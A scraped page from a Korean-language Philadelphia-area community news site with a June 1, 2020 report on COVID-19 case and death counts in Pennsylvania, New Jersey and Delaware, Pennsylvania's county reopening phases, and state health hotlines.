		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fphilain.com%2Fcorona-6-1-20%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=6%EC%9B%94+1%EC%9D%BC%2C+PA%2C+NJ%2C+DE+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+%EC%A6%9D%EA%B0%80+%EC%88%98+%EA%B3%84%EC%86%8D+%EB%A7%8E%EC%9D%B4+%EC%A4%84%EC%96%B4%21&url=https%3A%2F%2Fphilain.com%2Fcorona-6-1-20%2F&via=%ED%95%84%EB%9D%BC%EC%9D%B8+%EF%BF%9C+%ED%95%84%EB%9D%BC%EC%A7%80%EC%97%AD+%ED%95%9C%EC%9D%B8%EC%83%9D%ED%99%9C%EC%A0%95%EB%B3%B4%EC%9D%80%ED%96%89+%28PA%2FNJ%2FDE%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://philain.com/corona-6-1-20/&amp;media=https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg&description=6%EC%9B%94+1%EC%9D%BC%2C+PA%2C+NJ%2C+DE+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+%EC%A6%9D%EA%B0%80+%EC%88%98+%EA%B3%84%EC%86%8D+%EB%A7%8E%EC%9D%B4+%EC%A4%84%EC%96%B4%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=6%EC%9B%94+1%EC%9D%BC%2C+PA%2C+NJ%2C+DE+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+%EC%A6%9D%EA%B0%80+%EC%88%98+%EA%B3%84%EC%86%8D+%EB%A7%8E%EC%9D%B4+%EC%A4%84%EC%96%B4%21 %0A%0A https://philain.com/corona-6-1-20/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" data-caption=""><img width="640" height="361" class="entry-thumb td-modal-image" src="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" srcset="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg 640w, https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Corona 19-Philain-2"/></a></div>
            <!-- content --><h5><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황</a>에 따르면 6월 1일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 622만 명을 넘어섰고 사망자는 37만 3천 명을 넘어섰으며, 미국도 확진자가 179만 명을 넘어섰고 사망자도 10만 4천 명을 넘어섰다.</h5>
<p><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">(존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기)</a></p>
<h5>이런 가운데 펜실베니아, 뉴저지, 델라웨어 주의 &#8216;하루 신규 확진자 증가 수&#8217;가  계속적으로 안정세를 유지하고 있다.</h5>
<h5>하지만, 플로이드 사망 사건으로 많은 사람들이 시위에 참가하고 있어 코로나 바이러스 확산에 어떤 영향을 미칠지 아직은 미지수다.</h5>
<h5>따라서 언제 갑자기 확산될지 모르기 때문에 지속적인 관심과 주의가 필요하며, 특히 공공 장소에서의 사회적 거리 두기 및 마스크 착용, 손 자주 씻기 등 코로나 바이러스 확산 방지 노력에 계속 적극적으로 동참해야 할 것으로 보인다.</h5>
<h5>다음은 6월 1일 오후 6시 기준 PA, NJ, DE 주의 확진자 및 사망자 증가 추세이다.</h5>
<ul>
<li>
<h5>펜실베니아 주: 전날 대비 477명 늘어나 확진자 총 76,699명 (사망자 5,590명 포함)</h5>
</li>
<li>
<h5>뉴저지 주: 전날 대비 473명 늘어나 확진자 총 160,918명 (사망자 11,721명 포함)</h5>
</li>
<li>
<h5>델라웨어 주: 전날 대비 107명 늘어나 확진자 총 9,605명 (사망자 368명 포함)</h5>
</li>
</ul>
<p>→ <a href="https://www.worldometers.info/coronavirus/usa/pennsylvania/" target="_blank" rel="noopener noreferrer">PA 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p>→ <a href="https://www.nj.gov/health/cd/topics/covid2019_dashboard.shtml" target="_blank" rel="noopener noreferrer">NJ 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p><a href="https://coronavirus.delaware.gov/" target="_blank" rel="noopener noreferrer">→ DE 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p><a href="https://overseas.mofa.go.kr/us-newyork-ko/brd/m_4237/view.do?seq=1346320&amp;srchFr=&amp;amp;srchTo=&amp;amp;srchWord=&amp;amp;srchTp=&amp;amp;multi_itm_seq=0&amp;amp;itm_seq_1=0&amp;amp;itm_seq_2=0&amp;amp;company_cd=&amp;amp;company_nm=&amp;page=1" target="_blank" rel="noopener noreferrer"><span lang="EN-US">→ </span>주뉴욕총영사관의 코로나-<span lang="EN-US">19 </span>관련 공지사항 보기</a> (업데이트 숫자가 다소 적으므로 참고만)</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-13594 size-full" src="https://philain.com/wp-content/uploads/2020/06/코로나-확진자-수-그래프_6-1-20pa.jpg" alt="" width="906" height="403" /></p>
<p><img decoding="async" class="alignnone wp-image-13593 size-full" src="https://philain.com/wp-content/uploads/2020/06/코로나-확진자-수-그래프_6-1-20nj.jpg" alt="" width="909" height="404" /></p>
<h5>한편, 펜실베니아는 아래 지도에 보여주는 것과 같이, 5월 29일에 북부의 17개 카운티가 가장 먼저 &#8216;녹색단계&#8217;로 완화되었고  8개 카운티에 대해서도 &#8216;황색단계로 완화되었으며, 6월 5일에는 &#8216;적색단계&#8217;에 있는 나머지 10개 카운티도 &#8216;황색단계로 완화된다.</h5>
<p><a href="https://philain.com/corona-5-22-20b">(관련 기사 보기)</a></p>
<p><img decoding="async" class="alignnone wp-image-13252 size-full" src="https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-22-20.png" alt="" width="798" height="498" srcset="https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-22-20.png 798w, https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-22-20-300x187.png 300w, https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-22-20-768x479.png 768w, https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-22-20-696x434.png 696w" sizes="(max-width: 798px) 100vw, 798px" /></p>
<h3><strong>PA, NJ, DE </strong><strong>각</strong> <strong>주별</strong> <strong>핫</strong> <strong>라</strong><strong>인</strong></h3>
<h4>펜실베니아 주:</h4>
<ul>
<li>877-PA-HEALTH (877-724-3258) (24/7)</li>
</ul>
<ol>
<li>    필라델피아: 800-722-7112</li>
<li>    몽고메이 카운티: 610-631-3000</li>
<li>    벅스 카운티: 800-383-0371</li>
</ol>
<p><a href="https://www.google.com/maps/d/viewer?mid=12TXo29F_IKhyIdyp6KvYk4odRX78sMms&amp;ll=40.953911105572196%2C-77.67263635&amp;z=8" target="_blank" rel="noopener noreferrer">→  펜실베니아 주 내의 각 검사소 상세한 위치 지도로  보기</a></p>
<p>&nbsp;</p>
<h4>뉴저지 주:</h4>
<ul>
<li>전화1: 2-1-1</li>
<li>전화2: 800-962-1253 (24/7)</li>
</ul>
<h4></h4>
<h4>델라웨어 주:</h4>
<ul>
<li>전화: 866-408-1899 (M-F 8:30-8, Sat-Sun 10-4)</li>
<li>이메일: <a href="mailto:DPHcall@delaware.gov">DPHcall@delaware.gov</a></li>
</ul>
<p><strong> </strong></p>
<p>[관련기사 보기]</p>
<p><a href="https://philain.com/pa-reopen-plan-5-27-20">→ 펜실베니아, 3 단계 경제 재개 계획 업데이트 했다!</a></p>
<p><a href="https://philain.com/corona-5-27-20b">→ 펜주 ‘황색 단계’ 지역, 6 월 5 일부터 식당의 야외 식사 가능!</a></p>
<p><a href="https://philain.com/corona-5-22-20b">→ [속보] 울프 PA 주지사, 6월 5일부터 &#8216;주 전체&#8217; 폐쇄 완화 발표!</a></p>
<p><a href="https://philain.com/corona-3-21-20a" rel="noopener noreferrer">→ 필라델피아 시에도 정부 운영 코로나 바이러스 검사소 개장!</a></p>
<p><a href="https://philain.com/corona-3-20-20a" rel="noopener noreferrer">→ 몽고메리 카운티, 코로나 바이러스 검사소 3월 21일부터 개장!</a></p>
<p><a href="https://philain.com/corona-3-13-20-2">→ 코로나 바이러스 증상 및 예방 수칙 보기</a></p>
<p><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">→ 코로나 바이러스 전 세계 실시간 현황 보기 (Johns Hopkins 대학 운영) &#8211; 일반 컴퓨터에서 클릭하시면 국가별 상세한 현황을 실시간으로 볼 수 있다.</a></p>
<p><a href="https://findahealthcenter.hrsa.gov/" target="_blank" rel="noopener noreferrer">→ 미국에서 코로나 바이러스 검사 할 수 있는 클리닉 찾기 &#8211; ZIP Code를 입력하시면 가까운 클리닉 주소가 바로 나오며, 감염 가능성 있는 사람에 대해 모든 검사비용은 무료. </a></p>
<p>&nbsp;</p>
<h5>[필라인 편집부]</h5>
<h5>뉴스 제보: info@philain.com</h5>
<p>Copyright ⓒ 필라인<a href="https://philain.com"> www.philain.com</a> 무단전재 및 재배포 금지</p>
<p><a href="https://philain.com">→ 필라인닷컴 홈페이지 바로 가기</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://philain.com/author/yunoh/">Philain</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Philain"><meta itemprop="url" content="https://philain.com/author/yunoh/"></span><meta itemprop="datePublished" content="2020-06-01T18:37:53-04:00"><meta itemprop="dateModified" content="2020-06-01T22:49:09-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://philain.com/corona-6-1-20/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png"></span><meta itemprop="name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)"></span><meta itemprop="headline " content="6월 1일, PA, NJ, DE &#039;하루 신규 확진자&#039; 증가 수 계속 많이 줄어!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="361"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13592,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "825";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "138";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/neutron/"  rel="bookmark" class="td-image-wrap " title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" ><img class="entry-thumb" src="[data-uri]" alt="" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/NEUTRO-회원제-글로벌-온라인-쇼핑몰-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/neutron/"  rel="bookmark" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!">뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" class="td-image-wrap " title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_필라평통-해외미주지역회의-참석과-8.15-통일독트린-지지결의안-발표1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;">민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" class="td-image-wrap " title="재미한국학교협의회 제22대 집행부 출범!" ><img class="entry-thumb" src="[data-uri]" alt="" title="재미한국학교협의회 제22대 집행부 출범!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_재미한국학교협의회-제22대-집행부-출범1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" title="재미한국학교협의회 제22대 집행부 출범!">재미한국학교협의회 제22대 집행부 출범!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>417,824</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" 